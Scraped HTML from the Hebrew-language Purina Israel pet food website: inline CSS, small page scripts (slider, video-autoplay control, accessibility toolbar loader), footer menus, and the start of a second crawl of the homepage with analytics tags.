            background: url(/themes/custom/trim_the_tail_th/dist/images/icons/icon-red-plus.svg) right center / 24px 24px no-repeat;
            margin-left: 29px;
        }
        .dsu-product--detail .product--tab-title {
            margin-right: 29px;
        }
        .dsu-product--detail .product--tab-button {
            margin-left: 28px;
        }
        }
    @media (min-width: 1140px) {.component--quicklinks .quicklinks--links {margin-bottom: 20px;}}
        @media (min-width: 1140px){
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
        .component--quicklinks .quicklinks--links .field__item:last-child a {
            margin-right: 0px;
        }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {justify-content: center;flex-wrap: wrap;gap: 20px;}
        article.node--type-nppe-article.node--view-mode-c-articles-list-home-featured {
            direction: rtl !important;
        }
        [dir='rtl'] .slick-slide {
            float: left !important;
        }
        .slick-slider {
            direction: ltr !important;
        }
        .dsu-product--detail .product--detail-tabs li:last-child {
            margin-right: 43px;
        }
        .dsu-product--hero .dsu-product--carousel {
            padding-right: 15px;
            padding-left: 15px;
        }
        }
        .nppe-bs-detail-characteristic-title {
            text-align: center !important;
        }
        .dsu-product--hero .dsu-product--carousel.media-loaded.thumbnails-loaded .carousel-media {
            margin: 0 auto;
        }
        .field__label {
            font-weight: bold;
            opacity: 0;
        }
        @media (max-width: 938px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 95vw !important;
            }
        }
    @media screen and (max-width: 1140px) {
div#edit-actions--2 {
    order: 2;
}
div#edit-actions {
    order: 2 !important;
    left: -15px;
}
.form--inline {
    display: grid;
    grid-template-columns: auto 1fr auto;
    gap: 10px;
    align-items: center;
}
.form-actions {
    grid-column: 1;
}
.js-form-item-search-api-fulltext {
    grid-column: 2;
}
.button-close {
    grid-column: 3;
}
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {
        display: flex;
        justify-content: unset  !important;
        gap: 10px !important;
    }
    .component--quicklinks .quicklinks--links {
        padding: 0 35px 0 13px !important;
    }
    .horizontal-scroll-indicator .x-scroll-indicator--wrapper {display: flex;justify-content: center;margin: 5px 0;gap: 20px;}
    .component--quicklinks .quicklinks--links .field__item {margin-right: 0px !important;}}
        @media (max-width: 839px) {
           .horizontal-scroll-indicator .x-scroll-indicator--container {
            margin-right: -26px;
           }
        }
        @media (max-width: 786px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 94vw !important;
            }
        }
        @media (max-width: 768px) {
        .nppe-bs-detail-characteristic-characteristics .row {
            text-align: right;
            margin-right: 7px;
        }
        .node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-characteristics li:before {
            left: 101%;
        }
        }
        @media (max-width: 650px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 93vw !important;
            }
        }
        @media only screen and (max-width: 549px) {
            .dsu-product--detail .product--tab--feeding-guide .product--tab-content .field--name-field-product-detail-body .field__item table {
                width: 100% !important;
            }
        }
        @media (max-width: 539px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 92vw !important;
            }
        }
        @media (max-width: 490px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 91vw !important;
            }
        }
        @media (max-width: 375px) {
            .dsu-product--hero .dsu-product--highlight ul li:before {
                left: 89vw !important;
            }
        }
        /* Change h3 title font size of product filters on tablet and mobile */
        @media screen and (max-width: 1139px) {
                .filters-group > h3 {
                    font-size:18px;
                    font-weight:bold;
                }
            }
.node--nppe-breed-selector-detail--full .nppe_bs_characteristic .nppe-bs-detail-characteristic .nppe-bs-detail-characteristic-label.threshold-great-match,
.nppe-bs-detail-characteristic-label.threshold-good-match,
.nppe-bs-detail-characteristic-label.threshold-mismatch,
.nppe-bs-detail-characteristic-label.threshold-perfect-match {
    margin-top: -60px;
}
input#edit-phone {
    direction: rtl;
}
[data-quickedit-entity-id="paragraph/52099"] .paragraph.paragraph--type--c-text.paragraph--view-mode--default .clearfix.text-formatted.field.field--name-field-c-text.field--type-text-long.field--label-hidden.field__item {
    display: none;
}
article[data-history-node-id="2881"] .node__content .full-component-wrapper .paragraph.paragraph--type--c-text.paragraph--view-mode--default p {
    display: none;
}
.input__wrapper:has(input[aria-invalid="false"]) .form-item--error-message{display:none !important;}
.input__wrapper:has(input[aria-invalid="true"]) .form-item--error-message{display:block !important;}
        </style><script>
document.addEventListener('DOMContentLoaded', function() {
    const registrationButton = document.querySelector('.nppe-breed-selector__growing-pup-cta-button');
    if (registrationButton) {
        registrationButton.addEventListener('click', function() {
            window.location.href = '/registration/growing-pup';
        });
    }
    const rangeInput = document.querySelector('.age-calculator--desktop-input');
    const dragInfo = document.querySelector('.drag-info');
    if (rangeInput && dragInfo) {
        rangeInput.addEventListener('input', function() {
            const max = rangeInput.max;
            const value = rangeInput.value;
            const percent = (value / max) * 100;
            rangeInput.style.backgroundImage = -webkit-gradient(linear, 0% 0%, 100% 0%, color-stop(${100 - percent}%, rgb(255, 255, 255)), color-stop(${100 - percent}%, rgb(232, 28, 36)));
            const rangeInputWidth = rangeInput.offsetWidth;
            const dragInfoWidth = dragInfo.offsetWidth;
            const newPosition = (percent * (rangeInputWidth - dragInfoWidth)) / 100;
            dragInfo.style.left = 'auto'; 
            dragInfo.style.right = calc(${100 - percent}% - ${dragInfoWidth / 2}px);
        });
        rangeInput.dispatchEvent(new Event('input'));
    } else {
        console.warn('Range input or drag info element not found.');
    }
    const element = document.querySelectorAll('.component-product-tile-set');
    if (element.length > 0) {
        element.forEach(element => {
            element.style.marginRight = '20px';
        });
    } else {
        console.warn('elements .component-product-tile-set not found. Maybee it is not a product page.');
    }
});
</script></div>
      

  </div>
<div id="block-trim-the-tail-th-turnoffvideoautoplay" data-block-plugin-id="block_content:a5bce206-37f1-4589-8302-117ee647b4c4" class="block block-block-content block-block-contenta5bce206-37f1-4589-8302-117ee647b4c4">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script>
    document.addEventListener("DOMContentLoaded", function () {
        setTimeout(function () {
            let iframeVideo = document.getElementById("defer-video-notpel");
            if (iframeVideo) {
                // Modify the src attribute to stop autoplay
                let srcIframeVideo = iframeVideo.getAttribute("src");
                if (srcIframeVideo) {
                    let newSrcIframeVideo = srcIframeVideo.replace(
                        "autoplay=1",
                        "autoplay=0"
                    );
                    iframeVideo.setAttribute("src", newSrcIframeVideo);
                    console.log("Video stopped");
                } else {
                    console.error("The iframe does not have the 'src' attribute.");
                }
                // Modify the allow attribute to remove "autoplay;"
                let allowIframeVideo = iframeVideo.getAttribute("allow");
                if (allowIframeVideo) {
                    let newAllowIframeVideo = allowIframeVideo.replace("autoplay;", "");
                    iframeVideo.setAttribute("allow", newAllowIframeVideo);
                    console.log("The 'autoplay;' value has been removed from the 'allow' attribute.");
                } else {
                    console.error("The iframe does not have the 'allow' attribute.");
                }
            } else {
                console.error("There is no element with the ID 'defer-video-notpel'.");
            }
        }, 1000);
    });
</script></div>
      

  </div>
<div id="block-injectscript" data-block-plugin-id="block_content:38ec8432-341d-451c-a81a-0b7a5b8ad717" class="block block-block-content block-block-content38ec8432-341d-451c-a81a-0b7a5b8ad717">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><script type="text/javascript">(function(){var e=document.createElement('script');e.async=true;e.defer=true;e.setAttribute("type","text/javascript");e.setAttribute("src","https://my.pluro.ai/unitoolbar.js?lang=he");document.getElementsByTagName("head")[0].appendChild(e);})();</script></div>
      

  </div>

  </div>

    </div>
  
  
  <footer class="region-footer">
          <div class="pre-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-2 mb-4">
        <div class="purina-logo">
          <div id="block-ttt-purina-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer01" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer01">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/2024-02/UK_Footer%20Logo.png" width="1800" height="1800" alt="לוגו פורינה" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-4">
        <nav role="navigation" aria-labelledby="block-ttt-footer-menu" id="block-ttt-footer" data-block-plugin-id="system_menu_block:footer" class="block block-menu navigation menu--footer">
      
  <div class="menu-block-footer-title" id="block-ttt-footer-menu">פורינה</div>
  

        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/meet-purina" data-drupal-link-system-path="node/6011" hreflang="he-IL">אודות פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/where-to-buy" data-drupal-link-system-path="node/10321" hreflang="he-IL">איפה לקנות</a>
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/dog" hreflang="he-IL" rel="noreferrer">כלבים - כל מה שרציתם לדעת </a>
              </li>
                <li class="menu-item menu-item--expanded">
        <a href="/dog/dog-food" target="_self" data-drupal-link-system-path="node/9602" hreflang="he-IL" rel="noopener">אוכל לכלב</a>
                                  <ul class="menu">
                    <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/dry" hreflang="he-IL" rel="noreferrer">אוכל יבש לכלבים</a>
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/dog/dog-food/wet" hreflang="he-IL" rel="noreferrer">אוכל לח לכלבים</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item">
        <a href="https://www.purina.co.il/cat" hreflang="he-IL" rel="noreferrer">חתולים - כל מה שרציתם לדעת</a>
              </li>
                <li class="menu-item">
        <a href="/cat/cat-food" target="_self" data-drupal-link-system-path="node/9658" hreflang="he-IL" rel="noopener">אוכל לחתול</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/dog-breeds" data-drupal-link-system-path="find-a-pet/dog-breeds" hreflang="he-IL">גזעי כלבים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet/cat-breeds" data-drupal-link-system-path="find-a-pet/cat-breeds" hreflang="he-IL">גזעי חתולים</a>
              </li>
                <li class="menu-item">
        <a href="/find-a-pet" data-drupal-link-system-path="node/6016" hreflang="he-IL">חיית מחמד חדשה</a>
              </li>
                <li class="menu-item">
        <a href="/pet-care" data-drupal-link-system-path="node/4751" hreflang="he-IL">טיפול בחיית מחמד</a>
              </li>
        </ul>
  


  </nav>

      </div>

      <div class="col-12 col-xl-2  mb-5">
        
      </div>

      <div class="col-12 col-xl-2 order-2 order-xl-1">
        <div class="call-pet-care-team">
          <nav role="navigation" aria-labelledby="block-ttt-contact-footer-menu" id="block-ttt-contact-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a25aa4e26d" class="block navigation menu--_6acf3fe-9fda-4bf5-9355-d5a25aa4e26d">
      
  <div class="menu-block-footer-title" id="block-ttt-contact-footer-menu">צרו קשר</div>
  

        
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p class="text-align-center footer-num-center"><a class="text-align-center footer-num-center" href="tel:1-800-70-60-40" title="1-800-70-60-40">1-800-70-60-40</a></p><style type="text/css">
.footer-num-center{text-align: center !important;}
</style></div>
      

  </nav>

        </div>
      </div>

      <div class="col-12 col-xl-2 order-1 order-xl-2 mb-4">
        <div class="block-social-links">
          <nav role="navigation" aria-labelledby="block-ttt-social-footer-menu" id="block-ttt-social-footer" data-block-plugin-id="block_content:7f5fa82f-ee48-41be-aff5-19762d857f71" class="block navigation menu--_f5fa82f-ee48-41be-aff5-19762d857f71">
      
  <div class="menu-block-footer-title" id="block-ttt-social-footer-menu">עקוב אחרינו</div>
  

        <ul class="social-links">
      <li>      <a href="https://www.facebook.com/PetsLoversIsrael" class="facebook" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="49" height="49" viewBox="0 0 49 49">
    <defs>
        <circle id="prefix__a" cx="22" cy="22" r="22"/>
    </defs>
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <use class="svg-background" fill="#FFFFFF" fill-rule="nonzero" xlink:href="#prefix__a"/>
            <path class="svg-content" fill="#3a3533" d="M23.289 33V22.965h3.538l.53-3.911h-4.068v-2.497c0-1.132.33-1.904 2.036-1.904l2.175-.001v-3.498c-.376-.047-1.668-.154-3.17-.154-3.136 0-5.283 1.823-5.283 5.17v2.884H15.5v3.91h3.547V33h4.242z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">facebook</span>
    </a>
  </li>
      <li>      <a href="https://www.instagram.com/purina_israel/" class="instagram" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd">
        <path d="M0 0H48V48H0z" transform="translate(.5 .5)"/>
        <g transform="translate(.5 .5) translate(2 2)">
            <circle class="svg-background" cx="22" cy="22" r="22" fill="#FFFFFF" fill-rule="nonzero"/>
            <path class="svg-content" fill="#3a3533" d="M23.249 8.01c2.605.003 3.123.023 4.404.081 1.46.067 2.458.299 3.33.638.903.35 1.668.82 2.43 1.583.764.762 1.233 1.528 1.584 2.43.339.873.57 1.87.637 3.33.067 1.464.083 1.931.083 5.658v.34c-.001 3.416-.018 3.9-.083 5.317-.066 1.46-.298 2.458-.637 3.33-.351.903-.82 1.668-1.583 2.431-.763.763-1.528 1.232-2.43 1.583-.873.339-1.87.57-3.331.637-1.464.067-1.93.083-5.657.083h-.34c-3.417-.001-3.9-.018-5.318-.083-1.46-.066-2.457-.298-3.33-.637-.902-.351-1.668-.82-2.43-1.583-.763-.763-1.233-1.528-1.583-2.43-.34-.873-.571-1.87-.638-3.331-.058-1.28-.078-1.798-.082-4.404v-2.506c.004-2.606.024-3.124.082-4.404.067-1.46.299-2.458.638-3.331.35-.902.82-1.668 1.582-2.43.763-.763 1.529-1.232 2.43-1.583.874-.34 1.871-.571 3.331-.638 1.281-.058 1.799-.078 4.405-.082zm-.023 2.472h-2.461c-2.557.003-3.048.021-4.314.079-1.338.06-2.064.284-2.548.472-.64.25-1.097.547-1.577 1.027-.48.48-.778.937-1.027 1.577-.188.484-.411 1.21-.472 2.548-.058 1.266-.076 1.757-.08 4.314v2.462c.004 2.557.022 3.047.08 4.313.06 1.338.284 2.065.472 2.548.25.64.547 1.098 1.027 1.578.48.48.937.777 1.577 1.026.484.188 1.21.412 2.548.473 1.266.057 1.756.075 4.314.079h2.462c2.557-.004 3.047-.022 4.313-.08 1.338-.06 2.065-.284 2.548-.472.64-.249 1.098-.546 1.578-1.026s.777-.937 1.026-1.578c.188-.483.412-1.21.473-2.548.057-1.266.075-1.756.079-4.313v-2.462c-.004-2.557-.022-3.048-.08-4.314-.06-1.338-.284-2.064-.472-2.548-.249-.64-.546-1.097-1.026-1.577s-.938-.778-1.578-1.027c-.483-.188-1.21-.411-2.548-.472-1.266-.058-1.756-.076-4.314-.08zm-1.23 4.202c3.891 0 7.046 3.154 7.046 7.046 0 3.891-3.155 7.046-7.046 7.046-3.892 0-7.046-3.155-7.046-7.046 0-3.892 3.154-7.046 7.046-7.046zm0 2.472c-2.526 0-4.574 2.048-4.574 4.574s2.048 4.574 4.574 4.574 4.573-2.048 4.573-4.574-2.047-4.574-4.573-4.574zm7.324-4.397c.91 0 1.647.737 1.647 1.646 0 .91-.738 1.647-1.647 1.647-.91 0-1.646-.737-1.646-1.647 0-.909.737-1.646 1.646-1.646z"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">instagram</span>
    </a>
  </li>
      <li>      <a href="https://www.youtube.com/@purinaisrael4810" class="youtube" dl-item-sku="undefined" dl-item-name="undefined">
      <svg xmlns="http://www.w3.org/2000/svg" width="49" height="49" viewBox="0 0 49 49">
    <g fill="none" fill-rule="evenodd" transform="translate(.5 .5)">
        <path d="M0 0H48V48H0z"/>
        <circle class="svg-background" cx="24" cy="24" r="22" fill="#FFF" fill-rule="nonzero"/>
        <g>
            <path class="svg-content" fill="#3a3533" d="M24.635 2.768C24.346 1.678 23.493.82 22.411.53 20.449 0 12.581 0 12.581 0S4.712 0 2.75.53C1.667.82.814 1.678.525 2.767 0 4.743 0 8.864 0 8.864s0 4.12.526 6.095c.29 1.09 1.142 1.948 2.224 2.24 1.962.528 9.83.528 9.83.528s7.869 0 9.831-.529c1.082-.291 1.935-1.15 2.224-2.239.526-1.975.526-6.095.526-6.095s0-4.121-.526-6.096z" transform="translate(11 15)"/>
            <path class="svg-background" fill="#FFF" d="M0 7.482L0 0 6.576 3.741z" transform="translate(11 15) translate(10.007 5.122)"/>
        </g>
    </g>
</svg>

      <span class="visually-hidden">youtube</span>
    </a>
  </li>
  </ul>


  </nav>

        </div>
      </div>

    </div>
  </div>


      </div>
    
          <div class="main-footer">
        
  <div class="twb-container" >
    <div class="row">

      <div class="col-12 col-xl-3 order-2 order-xl-1">
        <div class="nestle-logo">
          <div id="block-ttt-nestle-logo-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-9355-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-9355-d5a2footer02">
  
    
      
            <div class="field field--name-bti-image field--type-entity-reference field--label-hidden field__item"><article class="media media--type-image media--view-mode-default">
  
      
            <div class="field field--name-image field--type-image field--label-hidden field__item">  <img loading="lazy" src="/sites/default/files/migrate_default_content_files/nestle.png" width="286" height="98" alt="Good Food, Good Life" typeof="foaf:Image"  />

</div>
      
  </article>
</div>
      

  </div>

          <div id="block-ttt-trademark-footer" data-block-plugin-id="block_content:46acf3fe-9fda-4bf5-93a5-d5a2footer02" class="block block-block-content block-block-content46acf3fe-9fda-4bf5-93a5-d5a2footer02">
  
    
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><p>©Reg. Trademark of Nestlé S.A.</p></div>
      

  </div>

        </div>
      </div>

      <div class="col-12 col-xl-9 order-1 order-xl-2 mb-4">
        <nav role="navigation" aria-labelledby="block-ttt-legalfooter-menu" id="block-ttt-legalfooter" data-block-plugin-id="system_menu_block:legal-footer" class="block block-menu navigation menu--legal-footer">
          
        
                <ul class="menu menu--level-1">
                    <li class="menu-item">
        <a href="/takanon" target="_self" data-drupal-link-system-path="node/9786" hreflang="he-IL" rel="noopener">תקנון אתר פורינה</a>
              </li>
                <li class="menu-item">
        <a href="/privacy_policy" target="_self" data-drupal-link-system-path="node/4946" hreflang="he-IL" rel="noopener">מדיניות הפרטיות</a>
              </li>
                <li class="menu-item">
        <a href="/sitemap" target="_self" data-drupal-link-system-path="sitemap" hreflang="he-IL" rel="noopener">מפת אתר</a>
              </li>
                <li class="menu-item">
        <a href="/negishut" data-drupal-link-system-path="node/10213" hreflang="he-IL">הצהרת נגישות</a>
              </li>
        </ul>
  


  </nav>

      </div>

    </div>
  </div>
  


      </div>
      </footer>
</div>

  </div>

    <script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({"drupalLanguage":"he","drupalCountry":"IL","siteName":"פורינה","entityCreated":"1602489165","entityLangcode":"he","entityType":"node","entityBundle":"dsu_component_page","entityId":"4681","entityTitle":"בית","entityTaxonomy":{"field_dl_range_brand":{"3144":"PURINA CSB"},"field_dl_website_section":{"3125":"N\/A"}},"userUid":0});</script>

    <script src="/themes/custom/trim_the_tail_th/dist/js/trademark-decorator.js?t982m8"></script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=4.0.0-rc.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/debounce.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/version-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/data-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/disable-selection-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/jquery-patch-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/scroll-parent-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/unique-id-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/focusable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/keycode-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/plugin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widget-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/labels-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/controlgroup-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/form-reset-mixin-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/mouse-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/checkboxradio-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/draggable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/resizable-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/button-min.js?v=11.2.9"></script>
<script src="/core/assets/vendor/jquery.ui/ui/widgets/dialog-min.js?v=11.2.9"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/version-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/keycode-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/position-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/unique-id-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widget-min.js?v=1.13.2"></script>
<script src="/modules/contrib/jquery_ui/assets/vendor/jquery.ui/ui/widgets/tooltip-min.js?v=1.13.2"></script>
<script src="/core/assets/vendor/tabbable/index.umd.min.js?v=6.2.0"></script>
<script src="/core/assets/vendor/tua-body-scroll-lock/tua-bsl.umd.min.js?v=11.2.9"></script>
<script src="https://static.addtoany.com/menu/page.js" defer></script>
<script src="/modules/contrib/addtoany/js/addtoany.js?v=11.2.9"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t982m8"></script>
<script src="https://cdn.jsdelivr.net/npm/jquery-validation@1.17.0/dist/jquery.validate.min.js"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.ife.js?t982m8"></script>
<script src="/modules/contrib/clientside_validation/clientside_validation_jquery/js/cv.jquery.validate.js?t982m8"></script>
<script src="/modules/contrib/datalayer/js/datalayer.js?v=1.x"></script>
<script src="/modules/contrib/dsu_product/assets/js/dsu-product.js?v=1.x"></script>
<script src="/modules/contrib/extlink/js/extlink.js?t982m8"></script>
<script src="/core/misc/progress.js?v=11.2.9"></script>
<script src="/core/assets/vendor/loadjs/loadjs.min.js?v=4.3.0"></script>
<script src="/core/misc/announce.js?v=11.2.9"></script>
<script src="/core/misc/message.js?v=11.2.9"></script>
<script src="/core/misc/ajax.js?v=11.2.9"></script>
<script src="/themes/contrib/stable/js/ajax.js?v=11.2.9"></script>
<script src="/modules/contrib/google_tag/js/gtag.ajax.js?t982m8"></script>
<script src="/modules/contrib/ln_datalayer/js/ln_datalayer.events.js?t982m8"></script>
<script src="/core/assets/vendor/js-cookie/js.cookie.min.js?v=3.0.5"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-tools.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/scroll-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/interaction.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/gigya-validation.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/time-check.js?v=1.x"></script>
<script src="/modules/custom/nppe_breed_selector/dist/js/modal-storage.js?v=1.x"></script>
<script src="/libraries/slick-carousel/slick/slick.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/articles-list-home/articles-list-home.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/campaign-signpost/campaign-signpost.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/contact-us/contact-us.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero/hero.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/hero-slider/hero-slider-swiper.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter/newsletter.js?t982m8"></script>
<script src="/libraries/jqueryisinviewport/dist/isInViewport.jquery.min.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/newsletter-dialog/newsletter-dialog.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-double/signposting-double.js?t982m8"></script>
<script src="/modules/custom/trim_the_tail_components/nppe_component/component_templates/signposting-single/signposting-single.js?t982m8"></script>
<script src="/core/misc/displace.js?v=11.2.9"></script>
<script src="/core/misc/position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog-deprecation.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.position.js?v=11.2.9"></script>
<script src="/core/misc/dialog/dialog.jquery-ui.js?v=11.2.9"></script>
<script src="/core/modules/ckeditor5/js/ckeditor5.dialog.fix.js?v=11.2.9"></script>
<script src="https://cdn.jsdelivr.net/npm/js-cookie@3.0.5/dist/js.cookie.min.js"></script>
<script src="/modules/custom/nppe_dialog/assets/nppe-dialog.behavior.js?t982m8"></script>
<script src="/modules/custom/nppe_module_forms_integrations_uk/js/webform_script.js?v=1.x"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/pushDl.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/triggers.bundle.js?t982m8"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/event_handlers.bundle.js?t982m8" defer></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/crypto-js/4.1.1/crypto-js.min.js"></script>
<script src="/modules/custom/nppe_ttt_datalayer/assets/js/dist/datalayer_helper.bundle.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.footer.behaviors.js?t982m8"></script>
<script src="/libraries/waypoints/lib/jquery.waypoints.js?t982m8"></script>
<script src="/libraries/mediaqueryevents/mediaQueryEvents.jquery.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.header.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/tabs.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/bootstrap.bundle.min.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/trim-the-tail.behaviors.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/signposting-double.js?t982m8"></script>
<script src="/themes/custom/trim_the_tail_th/dist/js/components/component-ratings-and-reviews.js?t982m8"></script>

  </body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.purina.co.il/?page=0
body_size: 65061
content:
<!DOCTYPE html>
<html lang="he-IL" dir="rtl" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<script>var dataLayer_tags = {"event":"fireTags","siteInformation":{"ecosystemCategory":"business_core","zone":"EMENA","country":"Israel","business":"Petcare","brand":"Purina","subBrand":"Multiple_Brands","businessUnit":"Food","language":"Hebrew","conversionPageType":"Conversion Page Type","technology":"Drupal","properties":"Brand","siteType":"Site","digiPiID":"DIG0027806","websiteUrl":"https:\/\/purina.co.il","statusHttps":"200","propertyStatus":"live","goLiveDate":"17\/06\/2024","siteCategory":"Petcare","targetAudience":"B2C"},"userInformation":{"deviceType":"","gaClientID":""},"pageInformation":{"pageSubsection":"Page Subsection"}};</script>
<script>window.dataLayer = window.dataLayer || []; window.dataLayer.push(dataLayer_tags);</script>
<meta name="description" content="פורינה ישראל - החברה המובילה בעולם לתזונת חיות מחמד. כל מה שחשוב לדעת על גידול כלבים וחתולים בריאים ומאושרים באתר אחד . היכנסו לאתר למגוון קטגוריות התוכן שלנו." />
<link rel="canonical" href="https://www.purina.co.il/" />
<link rel="shortlink" href="https://www.purina.co.il/" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.purina.co.il/node/4681" />
<meta property="og:title" content="‫החברה‬ ‫ה‬‫מובילה‬ ‫בעולם‬ ‫לתזונת‬ ‫חיות‬ ‫מחמד‬ | פורינה ישראל" />
